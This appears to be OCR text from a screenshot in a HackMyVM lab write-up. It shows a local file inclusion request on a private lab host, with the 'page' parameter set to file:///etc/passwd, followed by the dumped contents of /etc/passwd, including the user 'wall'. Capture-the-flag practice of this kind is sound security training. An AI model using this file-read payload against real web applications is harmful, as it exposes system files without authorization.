 不安全 192.168.203.145/?page=file%3A%2F%2F%2Fetc%2Fpasswd
hackmyvm 数学 网络安全 chatgpt
Across the Great Wall we can reach every corner in the world
file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin wall:x:1000:1000:wall,,,:/home/wall:/bin/bash